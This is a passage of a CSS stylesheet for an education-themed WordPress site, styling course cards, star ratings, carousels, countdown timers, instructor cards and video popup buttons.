.edubin-slider-pro.carousel-fade .carousel-item-next, .edubin-slider-pro.carousel-fade .carousel-item-prev, .edubin-slider-pro.carousel-fade .carousel-item.active, .edubin-slider-pro.carousel-fade .active.carousel-item-left, .edubin-slider-pro.carousel-fade .active.carousel-item-prev {
    transform: translateX(0);
    transform: translate3d(0, 0, 0);
}
/*=== LearnPress course addon ====*/

.edubin-single-course-1 {
    background-color: #fff;
    border-radius: 3px;
    overflow: hidden;
    box-shadow: none;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1:hover {
    box-shadow: none;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1>.thum {
    position: relative;
}
.edubin-single-course-1 .thum .image {
    overflow: hidden;
}
.edubin-single-course-1 .thum .image img {
    width: 100%;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1:hover .thum .image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.edubin-single-course-1 .thum .edubin-course-price-1 {
    position: absolute;
    right: 40px;
    bottom: -29px;
}
.edubin-single-course-1 .thum .edubin-course-price-1 span {
    font-size: 14px;
    color: #07294d;
    font-weight: 600;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: var(--edubin-primary-color);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.edubin-tutor-courses-column-area .edubin-single-course-1 .course-price del {
    margin-right: 2px;
    font-weight: 400;
}
.edubin-single-course-1 .thum .edubin-course-price-2 span {
    font-size: 14px;
    color: #07294d;
    font-weight: 600;
    background-color: var(--edubin-primary-color);
    text-align: center;
    display: block;
    padding: 8px 15px;
    border-top-left-radius: 3px;
}
.edubin-single-course-1 .thum .edubin-course-price-2 {
    position: absolute;
    right: 0;
    bottom: 0;
}
.edubin-single-course-1 .thum .edubin-course-price-3 span {
    font-size: 14px;
    color: #07294d;
    font-weight: 600;
    background-color: var(--edubin-primary-color);
    text-align: center;
    display: block;
    padding: 5px 15px;
    border-radius: 4px;
}
.edubin-single-course-1 .thum .edubin-course-price-3 {
    position: absolute;
    right: 20px;
    top: 20px;
}
.edubin-single-course-1 .course-content {
    padding-top: 28px;
    padding-bottom: 15px;
    padding-left: 30px;
    padding-right: 30px;
}
@media (max-width:768px) {
    .edubin-single-course-1 .course-content {
        padding-left: 18px;
        padding-right: 18px;
    }
}
@media (max-width:575px) {
    .edubin-single-course-1 .course-content {
        padding-left: 30px;
        padding-right: 30px;
    }
}
.edubin-single-course-1 .course-content>ul {
    display: inline-block;
}
.edubin-single-course-1 .course-content ul li {
    display: inline-block;
    margin: 1px;
}
.edubin-course-cat>i {
    font-size: 14px;
    color: var(--edubin-primary-color);
    padding-right: 1px;
}
.edubin-single-course-1 .course-content ul li>i {
    font-size: 14px;
    color: var(--edubin-primary-color);
}
.edubin-course-rate {
    display: flex;
    align-items: center;
}
.edubin-single-course-1 .course-content span.course-reviews {
    font-size: 14px;
    color: #212529;
    font-weight: 600;
    position: relative;
    margin-left: 8px;
}
.edubin-single-course-1 .course-content .course-title a {
    color: #07294d;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1 .course-content .course-title {
    padding-top: 15px;
    padding-bottom: 25px;
    margin-bottom: 0;
    font-weight: 700;
    font-size: 22px;
    line-height: 27px;
}
.edubin-single-course-1 .course-content .course-title a:hover {
    color: var(--edubin-primary-color);
}
.edubin-single-course-1 .course-bottom {
    border-top: 1px solid #e0e0e0;
    padding-top: 20px;
    overflow: hidden;
}
.tab-pane.active#courses-list .edubin-single-course-1 .course-bottom {
    margin-top: 20px;
}
.edubin-single-course-1 .course-bottom>.thum {
    display: inline-block;
}
.edubin-single-course-1 .course-bottom>.thum img {
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin-right: 10px;
}
.edubin-single-course-1 .course-bottom .name {
    display: inline-block;
    position: relative;
    bottom: 13px;
    text-transform: capitalize;
}
.edubin-single-course-1 .course-bottom .name a h6 {
    font-size: 15px;
    color: #24486e;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1 .course-bottom .name a:hover h6 {
    color: var(--edubin-primary-color);
}
.edubin-single-course-1 .course-bottom .admin {
    display: inline-block;
    float: right;
    overflow: hidden;
}
.post-type-archive-lp_course.learnpress .edubin-single-course-1 .course-bottom .admin {
    margin-top: 10px;
}
.edubin-single-course-1 .course-bottom .admin ul {
    margin-top: 8px;
    margin-bottom: 0;
}
.edubin-single-course-1 .course-bottom .admin ul li {
    margin-right: 15px;
    color: #8a8a8a;
    font-size: 14px;
}
.edubin-single-course-1 .course-bottom .admin ul li span.enroll-users {
    margin-left: 5px;
    font-size: 14px;
    letter-spacing: 0.1px;
    font-weight: 500;
    text-transform: uppercase;
    color: #8a8a8a;
}
.edubin-single-course-1 .course-bottom .admin ul li:last-child {
    margin-right: 0;
}
.edubin-single-course-1 .course-bottom .admin ul li i {
    color: var(--edubin-primary-color);
}
.edubin-single-course-1 .course-bottom .admin ul li a {
    font-size: 15px;
    color: #8a8a8a;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-1 .course-bottom .admin ul li a:hover {
    color: var(--edubin-primary-color);
}
.edubin-single-course-1 .course-bottom .admin ul li a span {
    color: #8a8a8a;
    margin-left: 4px;
}
.edubin-lp-courses-addons .slick-slide {
    margin: 0 15px;
}
.edubin-lp-courses-addons .slick-list {
    margin: 0 -15px;
}
/* Rating*/

.edubin-single-course-1 .edubin-course-rate .star-rating {
    position: relative;
    margin: 0;
    padding: 0;
    display: flex;
    padding-bottom: 0px;
    font-size: 15px;
    margin-bottom: 0;
}
.edubin-single-course-1 ul.edubin-course-rate {
    list-style: none;
    padding-left: 0;
    margin-bottom: -3px;
}
.edubin-single-course-1 ul.edubin-course-rate li {
    font-size: 14px;
    letter-spacing: -0.5px;
}
.edubin-single-course-1 .star-rating {
    overflow: hidden;
    height: 1em;
    line-height: 1em;
    width: 95px;
    font-family: "fontawesome";
}
.edubin-single-course-1 .star-rating:before {
    content: "\f006\f006\f006\f006\f006";
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    color: var(--edubin-primary-color);
    letter-spacing: 4px;
}
.edubin-single-course-1 .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.edubin-single-course-1 .star-rating:before {
    color: var(--edubin-primary-color);
}
.edubin-single-course-1 .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: 4px;
    color: #ecb101;
}
/* Nav style 1*/

.edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
    position: absolute;
    background: transparent;
    transform: translateY(-50%);
    padding: 0;
    top: -45px;
    left: 92%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    border-radius: 3px;
    color: #000;
    border: 2px solid #aaaaaa;
    font-size: 16px;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
@media (min-width:576px) and (max-width:767.98px) {
    .edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 82%;
    }
}
@media (max-width:575.98px) {
    .edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        right: 50px;
    }
    .edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 72%;
    }
}
@media (min-width:768px) and (max-width:991.98px) {
    .edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 87%;
    }
}
.edubin-lp-courses-addons.edubin-nav-button-1 button.slick-arrow:hover {
    border-color: var(--edubin-primary-color);
    background-color: var(--edubin-primary-color);
}
.edubin-lp-courses-addons.edubin-nav-button-1 .edubin-carousel-activation button.edubin-carosul-next {
    left: auto;
    right: 0;
}
/* Nav style 2*/

.edubin-lp-courses-addons.edubin-nav-button-2 .edubin-carousel-activation button.slick-arrow {
    position: absolute;
    background: transparent;
    transform: translateY(-50%);
    padding: 0;
    top: 50%;
    color: #868e96;
    border: 2px solid #868e96;
    font-size: 16px;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    z-index: 1;
    opacity: 0;
    border-radius: 100px;
    height: 42px;
    width: 42px;
}
.edubin-lp-courses-addons.edubin-nav-button-2 .edubin-carousel-activation button.edubin-carosul-next {
    left: auto;
    right: -8px;
}
.edubin-lp-courses-addons.edubin-nav-button-2 .edubin-carousel-activation:hover button.slick-arrow {
    opacity: 1;
    margin-left: -25px;
    margin-right: -20px;
}
/*=== Course addon ====*/

.edubin-single-course-2 {
    background: #fff;
    border-radius: 3px;
    overflow: hidden;
    margin-bottom: 30px;
}
.edubin-single-course-2>.thum {
    position: relative;
}
.edubin-single-course-2>.thum .image>img {
    border-radius: 3px;
    width: 100%;
}
.edubin-single-course-2 .image img {
    height: 250px;
    object-fit: cover;
}
.edubin-single-course-2>.thum .edubin-course-price-4 {
    position: absolute;
    bottom: 38px;
    right: 15px;
    z-index: 5;
}
@media (min-width:576px) and (max-width:767.98px) {
    .edubin-single-course-2>.thum .edubin-course-price-4 {
        bottom: 90px;
    }
}
@media (min-width:576px) and (max-width:767.98px) {
    .edubin-single-course-2.ld-course>.thum .edubin-course-price-4 {
        bottom: 42px;
    }
}
.edubin-single-course-2>.thum .edubin-course-price-4 span {
    font-size: 14px;
    color: #07294d;
    font-family: var(--edubin-heading-font-family);
    font-weight: 700;
    width: 60px;
    height: 60px;
    border-radius: 100px;
    background-color: var(--edubin-primary-color);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.edubin-single-course-2>.thum .course-teacher {
    background-color: rgba(0, 0, 0, 0.8);
    padding: 15px 25px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.edubin-lp-courses-addons .ld_course_grid_video_embed {
    height: 212px!important;
}
.edubin-lp-courses-addons .ld_course_grid_video_embed iframe {
    height: 212px!important;
}
.edubin-lp-courses-addons .col-lg-3 .ld_course_grid_video_embed {
    height: 157px!important;
}
.edubin-lp-courses-addons .col-lg-3 .ld_course_grid_video_embed iframe {
    height: 157px!important;
}
.edubin-lp-courses-addons .col-lg-6 .ld_course_grid_video_embed {
    height: 320px!important;
}
.edubin-lp-courses-addons .col-lg-6 .ld_course_grid_video_embed iframe {
    height: 320px!important;
}
.edubin-single-course-2>.thum .course-teacher>.thum {
    display: inline-block;
    width: 40px;
    height: 40px;
}
.edubin-single-course-2>.thum .course-teacher>.thum img {
    border-radius: 50%;
}
.edubin-single-course-2>.thum .course-teacher .name {
    display: inline-block;
    margin-left: 5px;
    position: relative;
    bottom: 13px;
}
.edubin-single-course-2>.thum .course-teacher .name h6 {
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    margin: 0;
    padding: 0;
}
.edubin-single-course-2>.thum .course-teacher .name h6 a {
    color: #fff;
}
.edubin-single-course-2>.thum .course-teacher .name h6:hover {
    color: var(--edubin-primary-color);
}
.edubin-single-course-2>.thum .course-teacher .review {
    display: inline-block;
    margin-left: 15px;
    position: relative;
    bottom: 13px;
}
.edubin-single-course-2>.thum .course-teacher .review ul li {
    display: inline-block;
    font-size: 12px;
    color: var(--edubin-primary-color);
}
@media (min-width:576px) and (max-width:767.98px) {
    .edubin-single-course-2>.thum .course-teacher .review ul li {
        margin-top: 20px;
    }
}
.edubin-single-course-2>.thum .course-teacher .review ul {
    margin: 0;
    padding: 0;
}
.edubin-single-course-2 .content {
    padding: 20px;
}
.edubin-single-course-2 .content .course-title {
    font-weight: 700;
    font-size: 22px;
    color: #23252a;
    margin: 0;
    padding: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-single-course-2 .content .course-title:hover {
    color: var(--edubin-primary-color);
}
/* Rating*/

.edubin-single-course-2 .edubin-course-rate .star-rating {
    position: relative;
    margin: 0;
    padding: 0;
    display: flex;
    padding-bottom: 3px;
    font-size: 15px;
}
.edubin-single-course-2 ul.edubin-course-rate {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.edubin-single-course-2 ul.edubin-course-rate li {
    font-size: 14px;
    letter-spacing: -0.5px;
}
.edubin-single-course-2 .star-rating {
    overflow: hidden;
    height: 1em;
    line-height: 1em;
    width: 95px;
    font-family: "fontawesome";
}
.edubin-single-course-2 .star-rating:before {
    content: "\f006\f006\f006\f006\f006";
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    color: var(--edubin-primary-color);
    letter-spacing: 4px;
}
.edubin-single-course-2 .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
div>div>div>div.thum>div.course-teacher>div.edubin-course-rate>span {
    color: #fff;
    position: relative;
    top: 0;
    margin-left: 8px;
}
.edubin-single-course-2 .star-rating:before {
    color: var(--edubin-primary-color);
}
.edubin-single-course-2 .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: 4px;
    color: #ecb101;
}
/*=== WooCommerce shop addon ====*/

.woocommerce.woocommerce-addons-wrapper {
    background: transparent;
}
.woocommerce.woocommerce-addons-wrapper ul.products.columns-3 li.product {
    margin: 0 3.8% 2.992em 0;
    width: 30.8%;
}
.woocommerce.woocommerce-addons-wrapper ul.products.columns-3 li.product:nth-child(3n+3) {
    margin-right: 0;
}
.woocommerce.woocommerce-addons-wrapper ul.products.columns-4 li.product {
    margin: 0 3.8% 2.992em 0;
    width: 22%;
}
.woocommerce.woocommerce-addons-wrapper ul.products.columns-4 li.product:nth-child(4n+4) {
    margin-right: 0;
}
.woocommerce.woocommerce-addons-wrapper ul.products li.product a {
    text-align: center;
}
@media only screen and (max-width:768px) {
    .woocommerce.woocommerce-addons-wrapper ul.products.columns-4 li.product {
        width: 48%;
        float: left;
        clear: both;
        margin: 0 0 0;
    }
}
span.edubin-hide-addtocart-text {
    display: none;
}
/*=== Course category addon  ====*/

.edubin-course-category .single-items {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.edubin-course-category.cat-hover-effect .single-items:hover {
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transform: translateY(-5px) translate3d(0, -5px, 0);
    transform: translateY(-5px) translate3d(0, -5px, 0);
}
.edubin-course-category .single-items .items-image {
    position: relative;
}
.edubin-course-category .single-items .items-image img {
    width: 100%;
    object-fit: cover;
    border-radius: 3px;
}
.edubin-course-category .single-items .items-image::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(7, 41, 77, 0.6);
    border-radius: 3px;
}
.edubin-course-category .single-items .items-cont {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.edubin-course-category .single-items .items-cont .course-cat {
    color: #fff;
    font-size: 18px;
    margin-bottom: 5px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.edubin-course-category .single-items .items-cont .course-cat:hover {
    color: var(--edubin-primary-color);
}
.edubin-course-category .single-items .items-cont .total-course {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
/*=== Counter addon ====*/

.elementor-counter .elementor-counter-number-wrapper-no {
    font-size: 69px;
    font-weight: 600;
}
/*=== Countdown addon ====*/

.edubin-countdown-style-1 .edubin-countbox {
    text-align: center;
}
.edubin-countdown-style-1 .edubin-countbox .ht-count {
    display: inline-block;
    position: relative;
    margin: 0 22px;
    line-height: 1;
}
.edubin-countdown-style-1 .edubin-countbox .ht-count::before {
    position: absolute;
    content: ":";
    right: -26px;
    top: 50%;
    transform: translateY(-50%);
    color: #5e5b60;
    font-size: 55px;
}
.edubin-countdown-style-1 .edubin-countbox .ht-count:last-child::before {
    display: none;
}
.edubin-countdown-style-1 .edubin-countbox span.ht-count {
    padding: 28px 0px;
    border: 1px solid #242424;
    border-radius: 10px;
    width: 139px;
    text-align: center;
}
.edubin-countdown-style-1 .edubin-countbox span.time-count {
    color: #242424;
    font-size: 60px;
    font-weight: 400;
    display: block;
    position: relative
}
.edubin-countdown-style-1 .edubin-countbox span span.count-inner p {
    color: #242424;
    font-size: 18px;
    font-weight: 400;
    margin: 0;
}
.edubin-timer-separate-no .edubin-countbox span.time-count::before, .edubin-separate-no .edubin-countbox .ht-count::before {
    display: none;
}
.edubin-hide-level .edubin-countbox .ht-count::before {
    right: -26px;
    top: 36%;
}
/*=== Countdown addon 2 ====*/

.edubin-countdown-style-2 .edubin-countbox {
    text-align: center;
}
.edubin-countdown-style-2 .edubin-countbox .ht-count {
    display: inline-block;
    position: relative;
    margin: 0 22px;
    line-height: 1;
}
.edubin-countdown-style-2 .edubin-countbox .ht-count::before {
    position: absolute;
    content: ":";
    right: -26px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    font-size: 55px;
}
.edubin-countdown-style-2 .edubin-countbox .ht-count:last-child::before {
    display: none;
}
.edubin-countdown-style-2 .edubin-countbox span.ht-count {
    padding: 28px 0px;
    border-radius: 10px;
    width: 100px;
    text-align: center;
}
.edubin-countdown-style-2 .edubin-countbox span.time-count {
    font-size: 72px;
    color: #fff;
    font-family: var(--edubin-heading-font-family);
    font-weight: 600;
    display: block;
}
.edubin-countdown-style-2 .edubin-countbox span span.count-inner p {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    margin: 0;
}
/*=== Course instructor addon ====*/

.instructor-1 .instructor-1-single {
    background-color: #fff;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 15px 15px;
}
.instructor-1 .instructor-1-single .thum img {
    height: 70px;
    width: 70px;
    object-fit: cover;
    border-radius: 50%;
}
.instructor-1 .instructor-1-single .cont {
    padding-left: 20px;
}
.instructor-1 .instructor-1-single .cont a h5 {
    font-size: 18px;
    color: #23252a;
    margin-bottom: 4px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.instructor-1 .instructor-1-single .cont a:hover h5 {
    color: var(--edubin-primary-color);
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.instructor-1 .instructor-1-single .cont p {
    font-size: 15px;
    margin-bottom: 5px;
    color: #8a8a8a;
    font-weight: 500;
}
.instructor-1 .instructor-1-single .cont span {
    font-size: 14px;
    color: #07294d;
    font-weight: 500;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.instructor-1 .instructor-1-single .cont span i {
    margin-right: 5px;
    color: var(--edubin-primary-color);
}
/*=== Course Search addon ====*/

.edubin-courses-searching {
    overflow: hidden;
}
.edubin-course-form-wrapper {
    display: flex;
    overflow: hidden;
}
.edubin-course-form-wrapper input.edubin-course-input {
    border-radius: 0;
}
.edubin-course-form-wrapper .edubin-course-btn {
    transition: all .8s ease;
    border-radius: 0;
}
.edubin-course-form-wrapper input[type="text"] {
    font-weight: 500;
    font-size: 16px;
}
/* ==== Video PopUp addon ===*/

.YouTubePopUp-Wrap {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    z-index: 9999999999999;
}
.YouTubePopUp-animation {
    opacity: 0;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: YouTubePopUp;
    animation-name: YouTubePopUp;
}
@-webkit-keyframes YouTubePopUp {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@keyframes YouTubePopUp {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
body.logged-in .YouTubePopUp-Wrap {
    /* For WordPress */
    top: 32px;
    z-index: 99998;
}
.YouTubePopUp-Content {
    max-width: 1200px;
    display: block;
    margin: 0 auto;
    height: 100%;
    position: relative;
}
.YouTubePopUp-Content iframe {
    max-width: 100% !important;
    width: 100% !important;
    display: block !important;
    height: 680px !important;
    border: none !important;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    background: #fff;
    padding: 10px;
    border-radius: 5px;
}
.YouTubePopUp-Hide {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: YouTubePopUpHide;
}
@-webkit-keyframes YouTubePopUpHide {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes YouTubePopUpHide {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
.YouTubePopUp-Close {
    position: absolute;
    top: 52px;
    cursor: pointer;
    right: 0px;
    margin: auto 0;
    width: 24px;
    height: 24px;
    background: url(../images/close.png) no-repeat;
    background-size: 24px 24px;
    display: inline-block;
}
.YouTubePopUp-Close:hover {
    opacity: 0.5;
}
@media (max-width:1200px) {
    .YouTubePopUp-Content {
        max-width: 950px;
    }
    .YouTubePopUp-Content iframe {
        height: 500px !important;
    }
}
@media (max-width:992px) {
    .YouTubePopUp-Content {
        max-width: 750px;
    }
    .YouTubePopUp-Content iframe {
        height: 400px !important;
    }
}
@media (max-width:768px) {
    .YouTubePopUp-Content {
        max-width: 500px;
    }
    .YouTubePopUp-Content iframe {
        height: 362px !important;
    }
}
@media (max-width:600px) {
    .YouTubePopUp-Content {
        max-width: 95%;
    }
    .YouTubePopUp-Content iframe {
        height: 320px !important;
    }
    .YouTubePopUp-Close {
        bottom: 362px;
    }
}
@media (max-width:480px) {
    .YouTubePopUp-Content {
        max-width: 95%;
    }
    .YouTubePopUp-Content iframe {
        height: 220px !important;
    }
    .YouTubePopUp-Close {
        bottom: 262px;
    }
}
/*=== End video popup library css ====*/

.edubin-video-popup-wrapper {
    position: relative;
}
/* Style 1 */

.edubin-video-popup-wrapper .video i {
    width: 120px;
    height: 120px;
    line-height: 120px;
    text-align: center;
    font-size: 24px;
    background-color: var(--edubin-primary-color);
    color: #07294d;
    border-radius: 50%;
}
/* Style 2  play icon with text*/

.edubin-video-popup-wrapper a.play-icon-text {
    color: #ecb101;
}
/* Style 3 ripple effect */

.edubin-video-popup-wrapper .play-btn {
    width: 82px;
    height: 82px;
    background: radial-gradient(rgba(255, 188, 0, 0.94) 60%, #fac911 62%);
    border-radius: 50%;
    position: relative;
    display: block;
    margin: 0 auto;
}
/* triangle */

.edubin-video-popup-wrapper .play-btn::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-40%) translateY(-50%);
    transform: translateX(-40%) translateY(-50%);
    transform-origin: center center;
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 22px solid #fff;
    z-index: 1;
    -webkit-transition: all 600ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: all 600ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
/* pulse wave */

.edubin-video-popup-wrapper .play-btn:before {
    content: "";
    position: absolute;
    width: 150%;
    height: 150%;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate1 5s;
    animation: pulsate1 5s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid rgb(250, 201, 17);
    top: -25%;
    left: -25%;
    background: rgb(250, 201, 17);
}
@-webkit-keyframes pulsate1 {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
        opacity: 1;
        box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        box-shadow: none;
    }
}
@keyframes pulsate1 {
    0% {
        -webkit-transform: scale(0.6);
        transform: scale(0.6);
        opacity: 1;
        box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
    }
    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1);
        opacity: 0;
        box-shadow: none;
    }
}
/*====== Ripple effect 4 =====*/

.edubin-video-popup-wrapper .video-popup-4 {
    position: relative;
}
.edubin-video-popup-wrapper .video-play-button {
    position: absolute;
    z-index: 10;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    box-sizing: content-box;
    display: block;
    border-radius: 50%;
    padding: 18px 20px 18px 28px;
}
.edubin-video-popup-wrapper .video-play-button:before {
    content: "";
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #fdbd00;
    border-radius: 50%;
    animation: pulse-border 1500ms ease-out infinite;
}
.edubin-video-popup-wrapper .video-play-button:after {
    content: "";
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 80px;
    height: 80px;
    background: #fdbd00;
    border-radius: 50%;
    transition: all 200ms;
}
.edubin-video-popup-wrapper .video-play-button img {
    position: relative;
    z-index: 3;
    max-width: 100%;
    width: auto;
    height: auto;
}
.edubin-video-popup-wrapper .video-play-button span {
    display: block;
    position: relative;
    z-index: 3;
    width: 0;
    height: 0;
    border-left: 32px solid #fff;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
}
@keyframes pulse-border {
    0% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}
/*====== Style 5 transform effect =====*/

.edubin-video-popup-wrapper .video-popup-5 {
    position: relative;
}
@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.edubin-video-popup-wrapper .stroke-dotted {
    opacity: 0;
    stroke-dasharray: 4, 5;
    stroke-width: 1px;
    transform-origin: 50% 50%;
    animation: spin 4s infinite linear;
    transition: opacity 1s ease, stroke-width 1s ease;
}
.edubin-video-popup-wrapper .stroke-solid {
    stroke-dashoffset: 0;
    stroke-dashArray: 300;
    stroke-width: 4px;
    transition: stroke-dashoffset 1s ease, opacity 1s ease;
}
.edubin-video-popup-wrapper .icon {
    transform-origin: 50% 50%;
    transition: transform 200ms ease-out;
}
.edubin-video-popup-wrapper #play:hover .stroke-dotted {
    stroke-width: 4px;
    opacity: 1;
}
.edubin-video-popup-wrapper #play:hover .stroke-solid {
    opacity: 0;
    stroke-dashoffset: 300;
}
.edubin-video-popup-wrapper #play:hover .icon {
    transform: scale(1.05);
}
.edubin-video-popup-wrapper #play {
    cursor: pointer;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
}
/*====== Video popup round =====*/

.edubin-video-popup-round {
    position: relative;
    border: 3px solid #ecb101;
}
.edubin-video-popup-round img {
    display: block;
    border-radius: 6px;
    position: relative;
}
.edubin-video-popup-round a.icon-video {
    position: absolute;
    border-radius: 100%;
    border: 7px solid #dcdcdc;
    width: 75px;
    height: 75px;
    background: #FFF;
    color: #ecb101;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    z-index: 12;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}
.edubin-video-popup-round a.icon-video:hover {
    background: #ecb101;
    color: #fff !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.edubin-video-popup-round:hover:after {
    background-color: #ecb101cc;
}
.edubin-video-popup-round:after {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    transition: .4s;
    border-radius: 6px;
}
/*====== Video popup right =====*/

.edubin-video-popup {
    position: relative;
    margin-top: 15px;
}
.edubin-video-popup img {
    display: block;
    border-radius: 6px;
    position: relative;
}
.edubin-video-popup::before {
    content: '';
    border: 20px solid #ecb101;
    background: none;
    position: absolute;
    top: -15px;
    right: -15px;
    width: 100%;
    height: 100%;
    border-radius: 6px;
}
.edubin-video-popup a.icon-video {
    position: absolute;
    border-radius: 100%;
    border: 7px solid #dcdcdc;
    width: 75px;
    height: 75px;
    background: #FFF;
    color: #ecb101;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    z-index: 12;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}
.edubin-video-popup:hover:after {
    background-color: #ecb101cc;
}
.edubin-video-popup:after {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    transition: .4s;
    border-radius: 6px;
}
.edubin-video-popup a.icon-video:hover {
    background: #ecb101;
    color: #fff !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
/* ======Video left ======*/

.edubin-video-popup-left {
    position: relative;
    margin-top: 25px;
}
.edubin-video-popup-left img {
    display: block;
    border-radius: 6px;
    position: relative;
}
.edubin-video-popup-left::before {
    content: '';
    border: 30px solid #ecb101;
    background: none;
    position: absolute;
    top: -15px;
    right: -30px;
    width: 100%;
    height: 100%;
    border-radius: 6px;
}
.edubin-video-popup-left::before {
    content: '';
    border: 30px solid #ecb101;
    background: none;
    position: absolute;
    top: -15px;
    left: -15px;
